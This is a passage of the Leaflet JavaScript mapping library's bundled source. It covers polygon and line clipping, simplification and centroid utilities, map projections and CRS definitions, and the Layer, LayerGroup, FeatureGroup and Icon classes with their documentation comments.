    for (i = 0, len = points.length; i < len; i++) {
      points[i]._code = _getBitCode(points[i], bounds);
    } // for each edge (left, bottom, right, top)


    for (k = 0; k < 4; k++) {
      edge = edges[k];
      clippedPoints = [];

      for (i = 0, len = points.length, j = len - 1; i < len; j = i++) {
        a = points[i];
        b = points[j]; // if a is inside the clip window

        if (!(a._code & edge)) {
          // if b is outside the clip window (a->b goes out of screen)
          if (b._code & edge) {
            p = _getEdgeIntersection(b, a, edge, bounds, round);
            p._code = _getBitCode(p, bounds);
            clippedPoints.push(p);
          }

          clippedPoints.push(a); // else if b is inside the clip window (a->b enters the screen)
        } else if (!(b._code & edge)) {
          p = _getEdgeIntersection(b, a, edge, bounds, round);
          p._code = _getBitCode(p, bounds);
          clippedPoints.push(p);
        }
      }

      points = clippedPoints;
    }

    return points;
  }
  /* @function polygonCenter(latlngs: LatLng[], crs: CRS): LatLng
   * Returns the center ([centroid](http://en.wikipedia.org/wiki/Centroid)) of the passed LatLngs (first ring) from a polygon.
   */


  function polygonCenter(latlngs, crs) {
    var i, j, p1, p2, f, area, x, y, center;

    if (!latlngs || latlngs.length === 0) {
      throw new Error('latlngs not passed');
    }

    if (!isFlat(latlngs)) {
      console.warn('latlngs are not flat! Only the first ring will be used');
      latlngs = latlngs[0];
    }

    var centroidLatLng = toLatLng([0, 0]);
    var bounds = toLatLngBounds(latlngs);
    var areaBounds = bounds.getNorthWest().distanceTo(bounds.getSouthWest()) * bounds.getNorthEast().distanceTo(bounds.getNorthWest()); // tests showed that below 1700 rounding errors are happening

    if (areaBounds < 1700) {
      // getting a inexact center, to move the latlngs near to [0, 0] to prevent rounding errors
      centroidLatLng = centroid(latlngs);
    }

    var len = latlngs.length;
    var points = [];

    for (i = 0; i < len; i++) {
      var latlng = toLatLng(latlngs[i]);
      points.push(crs.project(toLatLng([latlng.lat - centroidLatLng.lat, latlng.lng - centroidLatLng.lng])));
    }

    area = x = y = 0; // polygon centroid algorithm;

    for (i = 0, j = len - 1; i < len; j = i++) {
      p1 = points[i];
      p2 = points[j];
      f = p1.y * p2.x - p2.y * p1.x;
      x += (p1.x + p2.x) * f;
      y += (p1.y + p2.y) * f;
      area += f * 3;
    }

    if (area === 0) {
      // Polygon is so small that all points are on same pixel.
      center = points[0];
    } else {
      center = [x / area, y / area];
    }

    var latlngCenter = crs.unproject(toPoint(center));
    return toLatLng([latlngCenter.lat + centroidLatLng.lat, latlngCenter.lng + centroidLatLng.lng]);
  }
  /* @function centroid(latlngs: LatLng[]): LatLng
   * Returns the 'center of mass' of the passed LatLngs.
   */


  function centroid(coords) {
    var latSum = 0;
    var lngSum = 0;
    var len = 0;

    for (var i = 0; i < coords.length; i++) {
      var latlng = toLatLng(coords[i]);
      latSum += latlng.lat;
      lngSum += latlng.lng;
      len++;
    }

    return toLatLng([latSum / len, lngSum / len]);
  }

  var PolyUtil = {
    __proto__: null,
    clipPolygon: clipPolygon,
    polygonCenter: polygonCenter,
    centroid: centroid
  };
  /*
   * @namespace LineUtil
   *
   * Various utility functions for polyline points processing, used by Leaflet internally to make polylines lightning-fast.
   */
  // Simplify polyline with vertex reduction and Douglas-Peucker simplification.
  // Improves rendering performance dramatically by lessening the number of points to draw.
  // @function simplify(points: Point[], tolerance: Number): Point[]
  // Dramatically reduces the number of points in a polyline while retaining
  // its shape and returns a new array of simplified points, using the
  // [Ramer-Douglas-Peucker algorithm](https://en.wikipedia.org/wiki/Ramer-Douglas-Peucker_algorithm).
  // Used for a huge performance boost when processing/displaying Leaflet polylines for
  // each zoom level and also reducing visual noise. tolerance affects the amount of
  // simplification (lesser value means higher quality but slower and with more points).
  // Also released as a separated micro-library [Simplify.js](https://mourner.github.io/simplify-js/).

  function simplify(points, tolerance) {
    if (!tolerance || !points.length) {
      return points.slice();
    }

    var sqTolerance = tolerance * tolerance; // stage 1: vertex reduction

    points = _reducePoints(points, sqTolerance); // stage 2: Douglas-Peucker simplification

    points = _simplifyDP(points, sqTolerance);
    return points;
  } // @function pointToSegmentDistance(p: Point, p1: Point, p2: Point): Number
  // Returns the distance between point `p` and segment `p1` to `p2`.


  function pointToSegmentDistance(p, p1, p2) {
    return Math.sqrt(_sqClosestPointOnSegment(p, p1, p2, true));
  } // @function closestPointOnSegment(p: Point, p1: Point, p2: Point): Number
  // Returns the closest point from a point `p` on a segment `p1` to `p2`.


  function closestPointOnSegment(p, p1, p2) {
    return _sqClosestPointOnSegment(p, p1, p2);
  } // Ramer-Douglas-Peucker simplification, see https://en.wikipedia.org/wiki/Ramer-Douglas-Peucker_algorithm


  function _simplifyDP(points, sqTolerance) {
    var len = points.length,
        ArrayConstructor = (typeof Uint8Array === "undefined" ? "undefined" : _typeof(Uint8Array)) !== undefined + '' ? Uint8Array : Array,
        markers = new ArrayConstructor(len);
    markers[0] = markers[len - 1] = 1;

    _simplifyDPStep(points, markers, sqTolerance, 0, len - 1);

    var i,
        newPoints = [];

    for (i = 0; i < len; i++) {
      if (markers[i]) {
        newPoints.push(points[i]);
      }
    }

    return newPoints;
  }

  function _simplifyDPStep(points, markers, sqTolerance, first, last) {
    var maxSqDist = 0,
        index,
        i,
        sqDist;

    for (i = first + 1; i <= last - 1; i++) {
      sqDist = _sqClosestPointOnSegment(points[i], points[first], points[last], true);

      if (sqDist > maxSqDist) {
        index = i;
        maxSqDist = sqDist;
      }
    }

    if (maxSqDist > sqTolerance) {
      markers[index] = 1;

      _simplifyDPStep(points, markers, sqTolerance, first, index);

      _simplifyDPStep(points, markers, sqTolerance, index, last);
    }
  } // reduce points that are too close to each other to a single point


  function _reducePoints(points, sqTolerance) {
    var reducedPoints = [points[0]];

    for (var i = 1, prev = 0, len = points.length; i < len; i++) {
      if (_sqDist(points[i], points[prev]) > sqTolerance) {
        reducedPoints.push(points[i]);
        prev = i;
      }
    }

    if (prev < len - 1) {
      reducedPoints.push(points[len - 1]);
    }

    return reducedPoints;
  }

  var _lastCode; // @function clipSegment(a: Point, b: Point, bounds: Bounds, useLastCode?: Boolean, round?: Boolean): Point[]|Boolean
  // Clips the segment a to b by rectangular bounds with the
  // [Cohen-Sutherland algorithm](https://en.wikipedia.org/wiki/Cohen%E2%80%93Sutherland_algorithm)
  // (modifying the segment points directly!). Used by Leaflet to only show polyline
  // points that are on the screen or near, increasing performance.


  function clipSegment(a, b, bounds, useLastCode, round) {
    var codeA = useLastCode ? _lastCode : _getBitCode(a, bounds),
        codeB = _getBitCode(b, bounds),
        codeOut,
        p,
        newCode; // save 2nd code to avoid calculating it on the next segment


    _lastCode = codeB;

    while (true) {
      // if a,b is inside the clip window (trivial accept)
      if (!(codeA | codeB)) {
        return [a, b];
      } // if a,b is outside the clip window (trivial reject)


      if (codeA & codeB) {
        return false;
      } // other cases


      codeOut = codeA || codeB;
      p = _getEdgeIntersection(a, b, codeOut, bounds, round);
      newCode = _getBitCode(p, bounds);

      if (codeOut === codeA) {
        a = p;
        codeA = newCode;
      } else {
        b = p;
        codeB = newCode;
      }
    }
  }

  function _getEdgeIntersection(a, b, code, bounds, round) {
    var dx = b.x - a.x,
        dy = b.y - a.y,
        min = bounds.min,
        max = bounds.max,
        x,
        y;

    if (code & 8) {
      // top
      x = a.x + dx * (max.y - a.y) / dy;
      y = max.y;
    } else if (code & 4) {
      // bottom
      x = a.x + dx * (min.y - a.y) / dy;
      y = min.y;
    } else if (code & 2) {
      // right
      x = max.x;
      y = a.y + dy * (max.x - a.x) / dx;
    } else if (code & 1) {
      // left
      x = min.x;
      y = a.y + dy * (min.x - a.x) / dx;
    }

    return new Point(x, y, round);
  }

  function _getBitCode(p, bounds) {
    var code = 0;

    if (p.x < bounds.min.x) {
      // left
      code |= 1;
    } else if (p.x > bounds.max.x) {
      // right
      code |= 2;
    }

    if (p.y < bounds.min.y) {
      // bottom
      code |= 4;
    } else if (p.y > bounds.max.y) {
      // top
      code |= 8;
    }

    return code;
  } // square distance (to avoid unnecessary Math.sqrt calls)


  function _sqDist(p1, p2) {
    var dx = p2.x - p1.x,
        dy = p2.y - p1.y;
    return dx * dx + dy * dy;
  } // return closest point on segment or distance to that point


  function _sqClosestPointOnSegment(p, p1, p2, sqDist) {
    var x = p1.x,
        y = p1.y,
        dx = p2.x - x,
        dy = p2.y - y,
        dot = dx * dx + dy * dy,
        t;

    if (dot > 0) {
      t = ((p.x - x) * dx + (p.y - y) * dy) / dot;

      if (t > 1) {
        x = p2.x;
        y = p2.y;
      } else if (t > 0) {
        x += dx * t;
        y += dy * t;
      }
    }

    dx = p.x - x;
    dy = p.y - y;
    return sqDist ? dx * dx + dy * dy : new Point(x, y);
  } // @function isFlat(latlngs: LatLng[]): Boolean
  // Returns true if `latlngs` is a flat array, false is nested.


  function isFlat(latlngs) {
    return !isArray(latlngs[0]) || _typeof(latlngs[0][0]) !== 'object' && typeof latlngs[0][0] !== 'undefined';
  }

  function _flat(latlngs) {
    console.warn('Deprecated use of _flat, please use L.LineUtil.isFlat instead.');
    return isFlat(latlngs);
  }
  /* @function polylineCenter(latlngs: LatLng[], crs: CRS): LatLng
   * Returns the center ([centroid](http://en.wikipedia.org/wiki/Centroid)) of the passed LatLngs (first ring) from a polyline.
   */


  function polylineCenter(latlngs, crs) {
    var i, halfDist, segDist, dist, p1, p2, ratio, center;

    if (!latlngs || latlngs.length === 0) {
      throw new Error('latlngs not passed');
    }

    if (!isFlat(latlngs)) {
      console.warn('latlngs are not flat! Only the first ring will be used');
      latlngs = latlngs[0];
    }

    var centroidLatLng = toLatLng([0, 0]);
    var bounds = toLatLngBounds(latlngs);
    var areaBounds = bounds.getNorthWest().distanceTo(bounds.getSouthWest()) * bounds.getNorthEast().distanceTo(bounds.getNorthWest()); // tests showed that below 1700 rounding errors are happening

    if (areaBounds < 1700) {
      // getting a inexact center, to move the latlngs near to [0, 0] to prevent rounding errors
      centroidLatLng = centroid(latlngs);
    }

    var len = latlngs.length;
    var points = [];

    for (i = 0; i < len; i++) {
      var latlng = toLatLng(latlngs[i]);
      points.push(crs.project(toLatLng([latlng.lat - centroidLatLng.lat, latlng.lng - centroidLatLng.lng])));
    }

    for (i = 0, halfDist = 0; i < len - 1; i++) {
      halfDist += points[i].distanceTo(points[i + 1]) / 2;
    } // The line is so small in the current view that all points are on the same pixel.


    if (halfDist === 0) {
      center = points[0];
    } else {
      for (i = 0, dist = 0; i < len - 1; i++) {
        p1 = points[i];
        p2 = points[i + 1];
        segDist = p1.distanceTo(p2);
        dist += segDist;

        if (dist > halfDist) {
          ratio = (dist - halfDist) / segDist;
          center = [p2.x - ratio * (p2.x - p1.x), p2.y - ratio * (p2.y - p1.y)];
          break;
        }
      }
    }

    var latlngCenter = crs.unproject(toPoint(center));
    return toLatLng([latlngCenter.lat + centroidLatLng.lat, latlngCenter.lng + centroidLatLng.lng]);
  }

  var LineUtil = {
    __proto__: null,
    simplify: simplify,
    pointToSegmentDistance: pointToSegmentDistance,
    closestPointOnSegment: closestPointOnSegment,
    clipSegment: clipSegment,
    _getEdgeIntersection: _getEdgeIntersection,
    _getBitCode: _getBitCode,
    _sqClosestPointOnSegment: _sqClosestPointOnSegment,
    isFlat: isFlat,
    _flat: _flat,
    polylineCenter: polylineCenter
  };
  /*
   * @namespace Projection
   * @section
   * Leaflet comes with a set of already defined Projections out of the box:
   *
   * @projection L.Projection.LonLat
   *
   * Equirectangular, or Plate Carree projection — the most simple projection,
   * mostly used by GIS enthusiasts. Directly maps `x` as longitude, and `y` as
   * latitude. Also suitable for flat worlds, e.g. game maps. Used by the
   * `EPSG:4326` and `Simple` CRS.
   */

  var LonLat = {
    project: function project(latlng) {
      return new Point(latlng.lng, latlng.lat);
    },
    unproject: function unproject(point) {
      return new LatLng(point.y, point.x);
    },
    bounds: new Bounds([-180, -90], [180, 90])
  };
  /*
   * @namespace Projection
   * @projection L.Projection.Mercator
   *
   * Elliptical Mercator projection — more complex than Spherical Mercator. Assumes that Earth is an ellipsoid. Used by the EPSG:3395 CRS.
   */

  var Mercator = {
    R: 6378137,
    R_MINOR: 6356752.314245179,
    bounds: new Bounds([-20037508.34279, -15496570.73972], [20037508.34279, 18764656.23138]),
    project: function project(latlng) {
      var d = Math.PI / 180,
          r = this.R,
          y = latlng.lat * d,
          tmp = this.R_MINOR / r,
          e = Math.sqrt(1 - tmp * tmp),
          con = e * Math.sin(y);
      var ts = Math.tan(Math.PI / 4 - y / 2) / Math.pow((1 - con) / (1 + con), e / 2);
      y = -r * Math.log(Math.max(ts, 1E-10));
      return new Point(latlng.lng * d * r, y);
    },
    unproject: function unproject(point) {
      var d = 180 / Math.PI,
          r = this.R,
          tmp = this.R_MINOR / r,
          e = Math.sqrt(1 - tmp * tmp),
          ts = Math.exp(-point.y / r),
          phi = Math.PI / 2 - 2 * Math.atan(ts);

      for (var i = 0, dphi = 0.1, con; i < 15 && Math.abs(dphi) > 1e-7; i++) {
        con = e * Math.sin(phi);
        con = Math.pow((1 - con) / (1 + con), e / 2);
        dphi = Math.PI / 2 - 2 * Math.atan(ts * con) - phi;
        phi += dphi;
      }

      return new LatLng(phi * d, point.x * d / r);
    }
  };
  /*
   * @class Projection
    * An object with methods for projecting geographical coordinates of the world onto
   * a flat surface (and back). See [Map projection](https://en.wikipedia.org/wiki/Map_projection).
    * @property bounds: Bounds
   * The bounds (specified in CRS units) where the projection is valid
    * @method project(latlng: LatLng): Point
   * Projects geographical coordinates into a 2D point.
   * Only accepts actual `L.LatLng` instances, not arrays.
    * @method unproject(point: Point): LatLng
   * The inverse of `project`. Projects a 2D point into a geographical location.
   * Only accepts actual `L.Point` instances, not arrays.
    * Note that the projection instances do not inherit from Leaflet's `Class` object,
   * and can't be instantiated. Also, new classes can't inherit from them,
   * and methods can't be added to them with the `include` function.
    */

  var index = {
    __proto__: null,
    LonLat: LonLat,
    Mercator: Mercator,
    SphericalMercator: SphericalMercator
  };
  /*
   * @namespace CRS
   * @crs L.CRS.EPSG3395
   *
   * Rarely used by some commercial tile providers. Uses Elliptical Mercator projection.
   */

  var EPSG3395 = extend({}, Earth, {
    code: 'EPSG:3395',
    projection: Mercator,
    transformation: function () {
      var scale = 0.5 / (Math.PI * Mercator.R);
      return toTransformation(scale, 0.5, -scale, 0.5);
    }()
  });
  /*
   * @namespace CRS
   * @crs L.CRS.EPSG4326
   *
   * A common CRS among GIS enthusiasts. Uses simple Equirectangular projection.
   *
   * Leaflet 1.0.x complies with the [TMS coordinate scheme for EPSG:4326](https://wiki.osgeo.org/wiki/Tile_Map_Service_Specification#global-geodetic),
   * which is a breaking change from 0.7.x behaviour.  If you are using a `TileLayer`
   * with this CRS, ensure that there are two 256x256 pixel tiles covering the
   * whole earth at zoom level zero, and that the tile coordinate origin is (-180,+90),
   * or (-180,-90) for `TileLayer`s with [the `tms` option](#tilelayer-tms) set.
   */

  var EPSG4326 = extend({}, Earth, {
    code: 'EPSG:4326',
    projection: LonLat,
    transformation: toTransformation(1 / 180, 1, -1 / 180, 0.5)
  });
  /*
   * @namespace CRS
   * @crs L.CRS.Simple
   *
   * A simple CRS that maps longitude and latitude into `x` and `y` directly.
   * May be used for maps of flat surfaces (e.g. game maps). Note that the `y`
   * axis should still be inverted (going from bottom to top). `distance()` returns
   * simple euclidean distance.
   */

  var Simple = extend({}, CRS, {
    projection: LonLat,
    transformation: toTransformation(1, 0, -1, 0),
    scale: function scale(zoom) {
      return Math.pow(2, zoom);
    },
    zoom: function zoom(scale) {
      return Math.log(scale) / Math.LN2;
    },
    distance: function distance(latlng1, latlng2) {
      var dx = latlng2.lng - latlng1.lng,
          dy = latlng2.lat - latlng1.lat;
      return Math.sqrt(dx * dx + dy * dy);
    },
    infinite: true
  });
  CRS.Earth = Earth;
  CRS.EPSG3395 = EPSG3395;
  CRS.EPSG3857 = EPSG3857;
  CRS.EPSG900913 = EPSG900913;
  CRS.EPSG4326 = EPSG4326;
  CRS.Simple = Simple;
  /*
   * @class Layer
   * @inherits Evented
   * @aka L.Layer
   * @aka ILayer
   *
   * A set of methods from the Layer base class that all Leaflet layers use.
   * Inherits all methods, options and events from `L.Evented`.
   *
   * @example
   *
   * ```js
   * var layer = L.marker(latlng).addTo(map);
   * layer.addTo(map);
   * layer.remove();
   * ```
   *
   * @event add: Event
   * Fired after the layer is added to a map
   *
   * @event remove: Event
   * Fired after the layer is removed from a map
   */

  var Layer = Evented.extend({
    // Classes extending `L.Layer` will inherit the following options:
    options: {
      // @option pane: String = 'overlayPane'
      // By default the layer will be added to the map's [overlay pane](#map-overlaypane). Overriding this option will cause the layer to be placed on another pane by default.
      pane: 'overlayPane',
      // @option attribution: String = null
      // String to be shown in the attribution control, e.g. "© OpenStreetMap contributors". It describes the layer data and is often a legal obligation towards copyright holders and tile providers.
      attribution: null,
      bubblingMouseEvents: true
    },

    /* @section
     * Classes extending `L.Layer` will inherit the following methods:
     *
     * @method addTo(map: Map|LayerGroup): this
     * Adds the layer to the given map or layer group.
     */
    addTo: function addTo(map) {
      map.addLayer(this);
      return this;
    },
    // @method remove: this
    // Removes the layer from the map it is currently active on.
    remove: function remove() {
      return this.removeFrom(this._map || this._mapToAdd);
    },
    // @method removeFrom(map: Map): this
    // Removes the layer from the given map
    //
    // @alternative
    // @method removeFrom(group: LayerGroup): this
    // Removes the layer from the given `LayerGroup`
    removeFrom: function removeFrom(obj) {
      if (obj) {
        obj.removeLayer(this);
      }

      return this;
    },
    // @method getPane(name? : String): HTMLElement
    // Returns the `HTMLElement` representing the named pane on the map. If `name` is omitted, returns the pane for this layer.
    getPane: function getPane(name) {
      return this._map.getPane(name ? this.options[name] || name : this.options.pane);
    },
    addInteractiveTarget: function addInteractiveTarget(targetEl) {
      this._map._targets[stamp(targetEl)] = this;
      return this;
    },
    removeInteractiveTarget: function removeInteractiveTarget(targetEl) {
      delete this._map._targets[stamp(targetEl)];
      return this;
    },
    // @method getAttribution: String
    // Used by the `attribution control`, returns the [attribution option](#gridlayer-attribution).
    getAttribution: function getAttribution() {
      return this.options.attribution;
    },
    _layerAdd: function _layerAdd(e) {
      var map = e.target; // check in case layer gets added and then removed before the map is ready

      if (!map.hasLayer(this)) {
        return;
      }

      this._map = map;
      this._zoomAnimated = map._zoomAnimated;

      if (this.getEvents) {
        var events = this.getEvents();
        map.on(events, this);
        this.once('remove', function () {
          map.off(events, this);
        }, this);
      }

      this.onAdd(map);
      this.fire('add');
      map.fire('layeradd', {
        layer: this
      });
    }
  });
  /* @section Extension methods
   * @uninheritable
   *
   * Every layer should extend from `L.Layer` and (re-)implement the following methods.
   *
   * @method onAdd(map: Map): this
   * Should contain code that creates DOM elements for the layer, adds them to `map panes` where they should belong and puts listeners on relevant map events. Called on [`map.addLayer(layer)`](#map-addlayer).
   *
   * @method onRemove(map: Map): this
   * Should contain all clean up code that removes the layer's elements from the DOM and removes listeners previously added in [`onAdd`](#layer-onadd). Called on [`map.removeLayer(layer)`](#map-removelayer).
   *
   * @method getEvents(): Object
   * This optional method should return an object like `{ viewreset: this._reset }` for [`addEventListener`](#evented-addeventlistener). The event handlers in this object will be automatically added and removed from the map with your layer.
   *
   * @method getAttribution(): String
   * This optional method should return a string containing HTML to be shown on the `Attribution control` whenever the layer is visible.
   *
   * @method beforeAdd(map: Map): this
   * Optional method. Called on [`map.addLayer(layer)`](#map-addlayer), before the layer is added to the map, before events are initialized, without waiting until the map is in a usable state. Use for early initialization only.
   */

  /* @namespace Map
   * @section Layer events
   *
   * @event layeradd: LayerEvent
   * Fired when a new layer is added to the map.
   *
   * @event layerremove: LayerEvent
   * Fired when some layer is removed from the map
   *
   * @section Methods for Layers and Controls
   */

  Map.include({
    // @method addLayer(layer: Layer): this
    // Adds the given layer to the map
    addLayer: function addLayer(layer) {
      if (!layer._layerAdd) {
        throw new Error('The provided object is not a Layer.');
      }

      var id = stamp(layer);

      if (this._layers[id]) {
        return this;
      }

      this._layers[id] = layer;
      layer._mapToAdd = this;

      if (layer.beforeAdd) {
        layer.beforeAdd(this);
      }

      this.whenReady(layer._layerAdd, layer);
      return this;
    },
    // @method removeLayer(layer: Layer): this
    // Removes the given layer from the map.
    removeLayer: function removeLayer(layer) {
      var id = stamp(layer);

      if (!this._layers[id]) {
        return this;
      }

      if (this._loaded) {
        layer.onRemove(this);
      }

      delete this._layers[id];

      if (this._loaded) {
        this.fire('layerremove', {
          layer: layer
        });
        layer.fire('remove');
      }

      layer._map = layer._mapToAdd = null;
      return this;
    },
    // @method hasLayer(layer: Layer): Boolean
    // Returns `true` if the given layer is currently added to the map
    hasLayer: function hasLayer(layer) {
      return stamp(layer) in this._layers;
    },

    /* @method eachLayer(fn: Function, context?: Object): this
     * Iterates over the layers of the map, optionally specifying context of the iterator function.
     * ```
     * map.eachLayer(function(layer){
     *     layer.bindPopup('Hello');
     * });
     * ```
     */
    eachLayer: function eachLayer(method, context) {
      for (var i in this._layers) {
        method.call(context, this._layers[i]);
      }

      return this;
    },
    _addLayers: function _addLayers(layers) {
      layers = layers ? isArray(layers) ? layers : [layers] : [];

      for (var i = 0, len = layers.length; i < len; i++) {
        this.addLayer(layers[i]);
      }
    },
    _addZoomLimit: function _addZoomLimit(layer) {
      if (!isNaN(layer.options.maxZoom) || !isNaN(layer.options.minZoom)) {
        this._zoomBoundLayers[stamp(layer)] = layer;

        this._updateZoomLevels();
      }
    },
    _removeZoomLimit: function _removeZoomLimit(layer) {
      var id = stamp(layer);

      if (this._zoomBoundLayers[id]) {
        delete this._zoomBoundLayers[id];

        this._updateZoomLevels();
      }
    },
    _updateZoomLevels: function _updateZoomLevels() {
      var minZoom = Infinity,
          maxZoom = -Infinity,
          oldZoomSpan = this._getZoomSpan();

      for (var i in this._zoomBoundLayers) {
        var options = this._zoomBoundLayers[i].options;
        minZoom = options.minZoom === undefined ? minZoom : Math.min(minZoom, options.minZoom);
        maxZoom = options.maxZoom === undefined ? maxZoom : Math.max(maxZoom, options.maxZoom);
      }

      this._layersMaxZoom = maxZoom === -Infinity ? undefined : maxZoom;
      this._layersMinZoom = minZoom === Infinity ? undefined : minZoom; // @section Map state change events
      // @event zoomlevelschange: Event
      // Fired when the number of zoomlevels on the map is changed due
      // to adding or removing a layer.

      if (oldZoomSpan !== this._getZoomSpan()) {
        this.fire('zoomlevelschange');
      }

      if (this.options.maxZoom === undefined && this._layersMaxZoom && this.getZoom() > this._layersMaxZoom) {
        this.setZoom(this._layersMaxZoom);
      }

      if (this.options.minZoom === undefined && this._layersMinZoom && this.getZoom() < this._layersMinZoom) {
        this.setZoom(this._layersMinZoom);
      }
    }
  });
  /*
   * @class LayerGroup
   * @aka L.LayerGroup
   * @inherits Interactive layer
   *
   * Used to group several layers and handle them as one. If you add it to the map,
   * any layers added or removed from the group will be added/removed on the map as
   * well. Extends `Layer`.
   *
   * @example
   *
   * ```js
   * L.layerGroup([marker1, marker2])
   * 	.addLayer(polyline)
   * 	.addTo(map);
   * ```
   */

  var LayerGroup = Layer.extend({
    initialize: function initialize(layers, options) {
      setOptions(this, options);
      this._layers = {};
      var i, len;

      if (layers) {
        for (i = 0, len = layers.length; i < len; i++) {
          this.addLayer(layers[i]);
        }
      }
    },
    // @method addLayer(layer: Layer): this
    // Adds the given layer to the group.
    addLayer: function addLayer(layer) {
      var id = this.getLayerId(layer);
      this._layers[id] = layer;

      if (this._map) {
        this._map.addLayer(layer);
      }

      return this;
    },
    // @method removeLayer(layer: Layer): this
    // Removes the given layer from the group.
    // @alternative
    // @method removeLayer(id: Number): this
    // Removes the layer with the given internal ID from the group.
    removeLayer: function removeLayer(layer) {
      var id = layer in this._layers ? layer : this.getLayerId(layer);

      if (this._map && this._layers[id]) {
        this._map.removeLayer(this._layers[id]);
      }

      delete this._layers[id];
      return this;
    },
    // @method hasLayer(layer: Layer): Boolean
    // Returns `true` if the given layer is currently added to the group.
    // @alternative
    // @method hasLayer(id: Number): Boolean
    // Returns `true` if the given internal ID is currently added to the group.
    hasLayer: function hasLayer(layer) {
      var layerId = typeof layer === 'number' ? layer : this.getLayerId(layer);
      return layerId in this._layers;
    },
    // @method clearLayers(): this
    // Removes all the layers from the group.
    clearLayers: function clearLayers() {
      return this.eachLayer(this.removeLayer, this);
    },
    // @method invoke(methodName: String, …): this
    // Calls `methodName` on every layer contained in this group, passing any
    // additional parameters. Has no effect if the layers contained do not
    // implement `methodName`.
    invoke: function invoke(methodName) {
      var args = Array.prototype.slice.call(arguments, 1),
          i,
          layer;

      for (i in this._layers) {
        layer = this._layers[i];

        if (layer[methodName]) {
          layer[methodName].apply(layer, args);
        }
      }

      return this;
    },
    onAdd: function onAdd(map) {
      this.eachLayer(map.addLayer, map);
    },
    onRemove: function onRemove(map) {
      this.eachLayer(map.removeLayer, map);
    },
    // @method eachLayer(fn: Function, context?: Object): this
    // Iterates over the layers of the group, optionally specifying context of the iterator function.
    // ```js
    // group.eachLayer(function (layer) {
    // 	layer.bindPopup('Hello');
    // });
    // ```
    eachLayer: function eachLayer(method, context) {
      for (var i in this._layers) {
        method.call(context, this._layers[i]);
      }

      return this;
    },
    // @method getLayer(id: Number): Layer
    // Returns the layer with the given internal ID.
    getLayer: function getLayer(id) {
      return this._layers[id];
    },
    // @method getLayers(): Layer[]
    // Returns an array of all the layers added to the group.
    getLayers: function getLayers() {
      var layers = [];
      this.eachLayer(layers.push, layers);
      return layers;
    },
    // @method setZIndex(zIndex: Number): this
    // Calls `setZIndex` on every layer contained in this group, passing the z-index.
    setZIndex: function setZIndex(zIndex) {
      return this.invoke('setZIndex', zIndex);
    },
    // @method getLayerId(layer: Layer): Number
    // Returns the internal ID for a layer
    getLayerId: function getLayerId(layer) {
      return stamp(layer);
    }
  }); // @factory L.layerGroup(layers?: Layer[], options?: Object)
  // Create a layer group, optionally given an initial set of layers and an `options` object.

  var layerGroup = function layerGroup(layers, options) {
    return new LayerGroup(layers, options);
  };
  /*
   * @class FeatureGroup
   * @aka L.FeatureGroup
   * @inherits LayerGroup
   *
   * Extended `LayerGroup` that makes it easier to do the same thing to all its member layers:
   *  * [`bindPopup`](#layer-bindpopup) binds a popup to all of the layers at once (likewise with [`bindTooltip`](#layer-bindtooltip))
   *  * Events are propagated to the `FeatureGroup`, so if the group has an event
   * handler, it will handle events from any of the layers. This includes mouse events
   * and custom events.
   *  * Has `layeradd` and `layerremove` events
   *
   * @example
   *
   * ```js
   * L.featureGroup([marker1, marker2, polyline])
   * 	.bindPopup('Hello world!')
   * 	.on('click', function() { alert('Clicked on a member of the group!'); })
   * 	.addTo(map);
   * ```
   */


  var FeatureGroup = LayerGroup.extend({
    addLayer: function addLayer(layer) {
      if (this.hasLayer(layer)) {
        return this;
      }

      layer.addEventParent(this);
      LayerGroup.prototype.addLayer.call(this, layer); // @event layeradd: LayerEvent
      // Fired when a layer is added to this `FeatureGroup`

      return this.fire('layeradd', {
        layer: layer
      });
    },
    removeLayer: function removeLayer(layer) {
      if (!this.hasLayer(layer)) {
        return this;
      }

      if (layer in this._layers) {
        layer = this._layers[layer];
      }

      layer.removeEventParent(this);
      LayerGroup.prototype.removeLayer.call(this, layer); // @event layerremove: LayerEvent
      // Fired when a layer is removed from this `FeatureGroup`

      return this.fire('layerremove', {
        layer: layer
      });
    },
    // @method setStyle(style: Path options): this
    // Sets the given path options to each layer of the group that has a `setStyle` method.
    setStyle: function setStyle(style) {
      return this.invoke('setStyle', style);
    },
    // @method bringToFront(): this
    // Brings the layer group to the top of all other layers
    bringToFront: function bringToFront() {
      return this.invoke('bringToFront');
    },
    // @method bringToBack(): this
    // Brings the layer group to the back of all other layers
    bringToBack: function bringToBack() {
      return this.invoke('bringToBack');
    },
    // @method getBounds(): LatLngBounds
    // Returns the LatLngBounds of the Feature Group (created from bounds and coordinates of its children).
    getBounds: function getBounds() {
      var bounds = new LatLngBounds();

      for (var id in this._layers) {
        var layer = this._layers[id];
        bounds.extend(layer.getBounds ? layer.getBounds() : layer.getLatLng());
      }

      return bounds;
    }
  }); // @factory L.featureGroup(layers?: Layer[], options?: Object)
  // Create a feature group, optionally given an initial set of layers and an `options` object.

  var featureGroup = function featureGroup(layers, options) {
    return new FeatureGroup(layers, options);
  };
  /*
   * @class Icon
   * @aka L.Icon
   *
   * Represents an icon to provide when creating a marker.
   *
   * @example
   *
   * ```js
   * var myIcon = L.icon({
   *     iconUrl: 'my-icon.png',
   *     iconRetinaUrl: 'my-icon@2x.png',
   *     iconSize: [38, 95],
   *     iconAnchor: [22, 94],
   *     popupAnchor: [-3, -76],
   *     shadowUrl: 'my-icon-shadow.png',
   *     shadowRetinaUrl: 'my-icon-shadow@2x.png',
   *     shadowSize: [68, 95],
   *     shadowAnchor: [22, 94]
   * });
   *
   * L.marker([50.505, 30.57], {icon: myIcon}).addTo(map);
   * ```
   *
   * `L.Icon.Default` extends `L.Icon` and is the blue icon Leaflet uses for markers by default.
   *
   */


  var Icon = Class.extend({
    /* @section
     * @aka Icon options
     *
     * @option iconUrl: String = null
     * **(required)** The URL to the icon image (absolute or relative to your script path).
     *
     * @option iconRetinaUrl: String = null
     * The URL to a retina sized version of the icon image (absolute or relative to your
     * script path). Used for Retina screen devices.
     *
     * @option iconSize: Point = null
     * Size of the icon image in pixels.
     *
     * @option iconAnchor: Point = null
     * The coordinates of the "tip" of the icon (relative to its top left corner). The icon
     * will be aligned so that this point is at the marker's geographical location. Centered
     * by default if size is specified, also can be set in CSS with negative margins.
     *
     * @option popupAnchor: Point = [0, 0]
     * The coordinates of the point from which popups will "open", relative to the icon anchor.
     *
     * @option tooltipAnchor: Point = [0, 0]
     * The coordinates of the point from which tooltips will "open", relative to the icon anchor.
     *
     * @option shadowUrl: String = null
     * The URL to the icon shadow image. If not specified, no shadow image will be created.
     *
     * @option shadowRetinaUrl: String = null
     *
     * @option shadowSize: Point = null
     * Size of the shadow image in pixels.
     *
